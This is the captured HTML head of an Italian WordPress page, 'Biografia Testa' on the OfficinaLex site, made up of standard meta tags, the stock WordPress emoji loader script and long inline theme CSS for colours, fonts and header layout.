

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://officinalex.it/biografia-testa/
body_size: 180504
content:
<!DOCTYPE html>
<html lang="it-IT" data-bt-theme="Bernstein Child 1.0.0">
<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">
	<title>Biografia Testa &#8211; OfficinaLex</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="OfficinaLex &raquo; Feed" href="https://officinalex.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="OfficinaLex &raquo; Feed dei commenti" href="https://officinalex.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/officinalex.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<script>window.bt_bb_preview = false</script><script>window.bt_bb_custom_elements = false;</script><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://officinalex.it/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='bt_bb_content_elements-css'  href='https://officinalex.it/wp-content/plugins/bold-page-builder/css/front_end/content_elements.crush.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bt_bb_slick-css'  href='https://officinalex.it/wp-content/plugins/bold-page-builder/slick/slick.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bold-timeline-css'  href='https://officinalex.it/wp-content/plugins/bold-timeline-lite/style.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bt_cc_style-css'  href='https://officinalex.it/wp-content/plugins/bt_cost_calculator/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://officinalex.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bernstein-style-css'  href='https://officinalex.it/wp-content/themes/bernstein/style.css?ver=6.0' type='text/css' media='all' />
<style id='bernstein-style-inline-css' type='text/css'>
select, input{font-family: "Open Sans",Arial,Helvetica,sans-serif;} input[type="file"]::-webkit-file-upload-button{ font-family: "Raleway",Arial,Helvetica,sans-serif; background: #d3761d !important;} input[type="file"]::-webkit-file-upload-button:hover{-webkit-box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 0 -3px 0 0 rgba(24,24,24,.2) inset,0 0 0 2.5em #d3761d inset,0 2px 10px rgba(0,0,0,.2);} .fancy-select ul.options li:before{ background: #d3761d;} .fancy-select ul.options li:hover{color: #d3761d;} .btContent a{color: #d3761d;} a:hover{ color: #d3761d;} .btText a{color: #d3761d;} body{font-family: "Open Sans",Arial,Helvetica,sans-serif;} h1, h2, h3, h4, h5, h6{font-family: "Raleway",Arial,Helvetica,sans-serif;} blockquote{ font-family: "Raleway",Arial,Helvetica,sans-serif;} .btNoSearchResults{border: 2px solid #d3761d;} .btNoSearchResults #searchform input[type='submit']{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif; background: #d3761d;} .btNoSearchResults .bt_bb_button:last-child a{ background: #d3761d;} .btNoSearchResults .bt_bb_button:last-child a:hover{ background: #d3761d !important;} .btAccentDarkHeader .btPreloader .animation > div:first-child, .btLightAccentHeader .btPreloader .animation > div:first-child, .btTransparentLightHeader .btPreloader .animation > div:first-child{ background-color: #d3761d;} .btPreloader .animation .preloaderLogo{height: 140px;} .btLoader > div, .btLoader > span{ background: #d3761d;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_headline.bt_bb_dash_top .bt_bb_headline_content:before{ border-top: 2px solid #d3761d;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_button a{ background: #d3761d;} .btErrorPage .bt_bb_column.bt_bb_align_center .bt_bb_button a:hover{ background: #d3761d;} .mainHeader{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .mainHeader a:hover{color: #d3761d;} .menuPort{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .menuPort nav > ul > li > ul:before{ background-color: #d3761d;} .menuPort nav > ul > li > a{line-height: 140px;} .btTextLogo{ font-family: "Raleway",Arial,Helvetica,sans-serif; line-height: 140px;} .btLogoArea .logo img{height: 140px;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btAlternateGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after, .btAlternateGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #d3761d;} .btTransparentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAlternateGradientHeader .btHorizontalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #d3761d;} .btMenuHorizontal .menuPort nav > ul > li > a:after{ background-color: #d3761d;} .btMenuHorizontal .menuPort nav > ul > li.current-menu-ancestor > a:after, .btMenuHorizontal .menuPort nav > ul > li.current-menu-item > a:after, .btMenuHorizontal .menuPort nav > ul > li.on > a:after{ background-color: #d3761d;} .btMenuHorizontal.btCurrentMenuDesign_alternate .menuPort nav > ul > li > a:after{background-color: #232b33 !important;} .btMenuHorizontal.btCurrentMenuDesign_alternate .menuPort nav > ul > li > ul:before{background-color: #232b33 !important;} .btMenuHorizontal .menuPort ul ul li a:hover{color: #d3761d;} .btMenuHorizontal .menuPort ul li.btMenuAlternateHoverDesign ul li a:after{ background: #d3761d;} body.btMenuHorizontal .subToggler{ line-height: 140px;} .btMenuHorizontal .menuPort > nav > ul > li > ul li a:before{ background: #d3761d;} .btMenuHorizontal .menuPort > nav > ul > li.btMenuAlternateHoverDesign > ul li a:before{background: #232b33;} .btMenuHorizontal.btMenuCenter .logo{ height: 140px;} .btMenuHorizontal.btMenuCenter .logo .btTextLogo{ height: 140px;} html:not(.touch) body.btMenuHorizontal .menuPort > nav > ul > li.btMenuWideDropdown > ul > li > a{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btMenuHorizontal .topBarInMenu{ height: 140px;} .btAccentLightHeader .btBelowLogoArea, .btAccentLightHeader .topBar{background-color: #d3761d;} .btAccentDarkHeader .btBelowLogoArea, .btAccentDarkHeader .topBar{background-color: #d3761d;} .btAccentDarkHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget:hover{color: #d3761d;} .btAccentTrasparentHeader .btBelowLogoArea, .btAccentTrasparentHeader .topBar{background-color: #d3761d;} .btAccentTrasparentHeader .btBelowLogoArea a:hover, .btAccentTrasparentHeader .topBar a:hover{color: #232b33 !important;} .btAccentTrasparentHeader .btMenuHorizontal .menuPort ul ul li a:hover{color: #232b33;} .btLightAccentHeader .btLogoArea, .btLightAccentHeader .btVerticalHeaderTop{background-color: #d3761d;} .btLightAccentHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #d3761d;} .btAccentGradientHeader .btBelowLogoArea, .btAccentGradientHeader .topBar{background-color: #d3761d;} .btAccentGradientHeader.btMenuVertical .btVerticalMenuTrigger .bt_bb_icon{color: #d3761d;} .btAlternateGradientHeader .btBelowLogoArea, .btAlternateGradientHeader .topBar{background-color: #232b33;} .btAlternateGradientHeader.btMenuBelowLogo .menuPort nav > ul > li > a:after{background-color: #d3761d;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .btIconWidget:hover{color: #d3761d;} .btAlternateGradientHeader.btMenuBelowLogo .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btAlternateGradientHeader .topBar .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btAlternateGradientHeader .topBar .btIconWidget:hover{color: #d3761d;} .btAlternateGradientHeader .topBar .btIconWidget .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btAlternateGradientHeader .btBelowLogoArea .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents, .btAlternateGradientHeader .topBar .widget_shopping_cart .widget_shopping_cart_content .btCartWidgetIcon span.cart-contents{background: #d3761d;} .btAlternateGradientHeader.btMenuVertical .btVerticalMenuTrigger .bt_bb_icon{color: #232b33;} .btLightAlternateHeader .btLogoArea, .btLightAlternateHeader .btVerticalHeaderTop{background-color: #232b33;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget:hover{color: #d3761d;} .btLightAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget:hover{color: #d3761d;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget:hover .btIconWidgetText{color: #d3761d;} .btLightAlternateHeader.btMenuBelowLogo .topBarInLogoArea .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btLightAlternateHeader .mainHeader .btTextLogo:hover{color: #d3761d;} .btLightAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #232b33;} .btAccentAlternateHeader .mainHeader{ background-color: #d3761d;} .btAccentAlternateHeader .btLogoArea, .btAccentAlternateHeader .btVerticalHeaderTop{ background-color: #232b33;} .btAccentAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btAccentAlternateHeader:not(.btMenuBelowLogo) .topBarInMenu .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btAccentAlternateHeader.btMenuBelowLogo .topBarInLogoArea .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #d3761d;} .btAccentAlternateHeader.btMenuBelowLogo .topBarInLogoArea .widget_shopping_cart_content:hover .btCartWidgetIcon:hover{color: #d3761d;} .btAccentAlternateHeader .mainHeader .btTextLogo:hover{color: #d3761d;} .btAccentAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader{ background-color: #d3761d;} .btAccentAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader .topBar .btIconWidget.btAccentIconWidget .btIconWidgetIcon{color: #232b33;} .btAccentAlternateHeader.btMenuHorizontal.btBelowMenu .mainHeader .btLogoArea{background-color: #232b33;} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .logo img{height: -webkit-calc(140px*0.5); height: -moz-calc(140px*0.5); height: calc(140px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .btTextLogo{ line-height: -webkit-calc(140px*0.5); line-height: -moz-calc(140px*0.5); line-height: calc(140px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > a, .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .menuPort nav > ul > li > .subToggler{line-height: -webkit-calc(140px*0.5); line-height: -moz-calc(140px*0.5); line-height: calc(140px*0.5);} .btStickyHeaderActive.btMenuHorizontal .mainHeader .btLogoArea .topBarInMenu{height: -webkit-calc(140px*0.5); height: -moz-calc(140px*0.5); height: calc(140px*0.5);} .btStickyHeaderActive.btMenuBelowLogo.btMenuBelowLogoShowArea.btMenuHorizontal .mainHeader .btLogoArea .topBarInLogoArea{height: -webkit-calc(140px*0.5); height: -moz-calc(140px*0.5); height: calc(140px*0.5);} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:before, .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon:after, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon:after{border-top-color: #d3761d;} .btTransparentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btTransparentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentLightHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btAccentDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btLightDarkHeader .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before, .btHasAltLogo.btStickyHeaderActive .btVerticalMenuTrigger:hover .bt_bb_icon .bt_bb_icon_holder:before{border-top-color: #d3761d;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #d3761d;} .btMenuHorizontal .topBarInLogoArea{ height: 140px;} .btMenuHorizontal .topBarInLogoArea .topBarInLogoAreaCell{border: 0 solid #d3761d;} .btMenuVertical .mainHeader .btCloseVertical:before:hover{color: #d3761d;} .btMenuVertical .mainHeader nav > ul > li.current-menu-ancestor > a, .btMenuVertical .mainHeader nav > ul > li.current-menu-item > a{background: #d3761d;} .btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetTitle, .btMenuVertical .mainHeader .topBarInLogoArea .btIconWidget.btWidgetWithText .btIconWidgetContent .btIconWidgetText{ font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif;} .btSiteFooter .bt_bb_custom_menu li.bt_bb_back_to_top:before{ color: #d3761d;} .btSiteFooter .bt_bb_custom_menu li.bt_bb_back_to_top_alternate_arrow:before{color: #232b33;} .btSiteFooterCopyMenu{font-family: "IBM Plex Sans Condensed",Arial,Helvetica,sans-serif;} .btDarkSkin .btSiteFooterCopyMenu{background: #d3761d;} .btSiteFooterCopyMenu .port > div .btFooterMenu ul li a:before{ background: #d3761d;} .btDarkSkin .btSiteFooter .port:before, .btLightSkin .btDarkSkin .btSiteFooter .port:before, .btDarkSkin.btLightSkin .btDarkSkin .btSiteFooter .port:before{background-color: #d3761d;} .btContent .btArticleHeadline .bt_bb_headline a:hover{color: #d3761d;} .btPostSingleItemStandard .btArticleShareEtc .btReadMoreColumn .bt_bb_button a{font-family: "IBM Plex Sans",Arial,Helvetica,sans-serif !important; background: #d3761d;} .btPostSingleItemStandard .btArticleShareEtc .btReadMoreColumn .bt_bb_button:hover a{ background: #d3761d;} .btPostSingleItemStandard .btArticleShareEtc .btTags ul a:hover{background: #d3761d;} .btAboutAuthor{ border: 2px solid #d3761d;} .btMediaBox.btQuote:before, .btMediaBox.btLink:before{ background-color: #d3761d;} .btMediaBox.btQuote p, .btMediaBox.btLink p{ font-family: "Raleway",Arial,Helvetica,sans-serif;} 